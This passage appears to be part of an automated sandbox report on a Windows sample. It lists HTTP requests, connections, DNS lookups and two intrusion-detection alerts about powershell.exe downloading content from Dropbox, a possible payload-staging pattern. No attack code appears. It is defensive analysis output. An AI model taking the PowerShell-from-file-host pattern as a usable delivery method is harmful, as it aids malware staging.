2008 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA177el9ggmWelJjG4vdGL0%3D | unknown | binary | 471 b | unknown |
3732 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | binary | 471 b | unknown |
3808 | SIHClient.exe | GET | 200 | 23.36.157.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | der | 409 b | unknown |
4252 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAqvpsXKY8RRQeo74ffHUxc%3D | unknown | binary | 471 b | unknown |
960 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | binary | 1.11 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
960 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
960 | svchost.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
960 | svchost.exe | 23.36.157.160:80 | www.microsoft.com | AKAMAI-AS | DE | unknown |
5940 | MoUsoCoreWorker.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3732 | svchost.exe | 40.126.31.67:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3732 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
2008 | backgroundTaskHost.exe | 20.223.35.26:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
2008 | backgroundTaskHost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4252 | backgroundTaskHost.exe | 13.107.21.200:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
raw.githubusercontent.com |
| shared |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
www.dropbox.com |
| shared |
uc925c53afd17109b7a9c4feedde.dl.dropboxusercontent.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1328 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY Dropbox.com Offsite File Backup in Use |
1328 | powershell.exe | Misc activity | ET INFO DropBox User Content Download Access over SSL M2 |